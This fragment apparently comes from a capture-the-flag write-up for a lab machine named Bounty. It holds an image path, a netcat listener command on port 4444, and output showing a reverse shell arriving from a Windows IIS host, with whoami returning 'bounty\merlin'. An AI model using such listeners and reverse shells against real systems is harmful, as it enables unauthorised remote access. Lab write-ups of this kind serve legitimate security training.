 ❯ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.93] 49160
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
bounty\merlin